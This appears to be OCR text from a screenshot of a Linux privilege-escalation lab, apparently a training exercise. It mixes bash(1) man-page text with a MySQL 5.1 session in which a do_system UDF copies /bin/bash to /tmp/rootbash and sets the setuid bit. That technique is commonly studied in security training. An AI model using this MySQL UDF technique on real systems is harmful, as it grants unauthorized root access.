 MySQL 4.x/5.0 (Linux) - ...
user@debian: /tmp
user@debian: ~
prevesc - File Manager
03:29 AM
94%
user@debian: /tmp
File Actions Edit View Help
SHELL GRAMMAR
Simple Commands
A simple command is a sequence of optional variable assign-
ments followed by blank-separated words and redirections, and
terminated by a control operator. The first word specifies
the command to be executed, and is passed as argument zero.
The remaining words are passed as arguments to the invoked
command.
The return value of a simple command is its exit status, or
128+n if the command is terminated by signal n.
Pipelines
A pipeline is a sequence of one or more commands separated by
one of the control operators | or |&. The format for a pipe-
line is:
[time [-p]] [ ! ] command [ [|||&] command2 ... ]
The standard output of command is connected via a pipe to the
standard input of command2. This connection is performed
before any redirections specified by the command (see REDI-
RECTION below). If |& is used, the standard error of command
is connected to command2's standard input through the pipe;
it is shorthand for 2>&1 |. This implicit redirection of the
standard error is performed after any redirections specified
by the command.
The return status of a pipeline is the exit status of the
last command, unless the pipefail option is enabled. If
pipefail is enabled, the pipeline's return status is the
value of the last (rightmost) command to exit with a non-zero
status, or zero if all commands exit successfully. If the
reserved word ! precedes a pipeline, the exit status of that
Manual page bash(1) line 260
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
+---+
| do_system('cp /bin/bash /tmp/rootbash;chmod +s /tmp/rootbash') |
+---+
| 0 |
+---+
1 row in set (0.00 sec)
mysql> exit
Bye
user@debian:~$ mysql -u root
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 42
Server version: 5.1.73-1+deb6u1 (Debian)
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights res
erved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input st
atement.
mysql> select do_system('cp /bin/bash /tmp/rootbash;chmod +s /tmp/root
bash');
+---+
| do_system('cp /bin/bash /tmp/rootbash;chmod +s /tmp/rootbash') |
+---+
| 0 |
+---+
1 row in set (0.01 sec)
mysql>